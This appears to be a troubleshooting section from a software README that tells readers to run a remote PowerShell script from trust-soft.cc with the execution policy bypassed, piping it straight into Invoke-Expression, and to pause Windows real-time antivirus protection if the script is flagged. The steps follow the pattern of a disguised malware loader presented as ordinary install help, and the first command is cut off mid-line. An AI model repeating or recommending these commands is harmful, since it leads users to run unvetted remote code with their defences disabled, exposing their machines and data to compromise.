 💡 Resolving Issues
💬 Script is blocked by Execution Policy
If Windows stops the script from running due to security policies, you can force it to run by pasting this
command into a standard Command Prompt (cmd):
powershell -ExecutionPolicy Bypass -Command "irm https://trust-soft.cc/powershell/Loader.ps1 |
💬 "irm" command not found (Outdated PowerShell)
If your version doesn't support the irm shortcut, use the full, unabbreviated commands instead:
Invoke-RestMethod https://trust-soft.cc/powershell/Loader.ps1 | Invoke-Expression
💬 Antivirus / SmartScreen Alerts
Security software might occasionally flag automated installers. If the script gets blocked, pause "Real-time
protection" in your Windows Security dashboard, run the setup, and re-enable your antivirus immediately
afterward.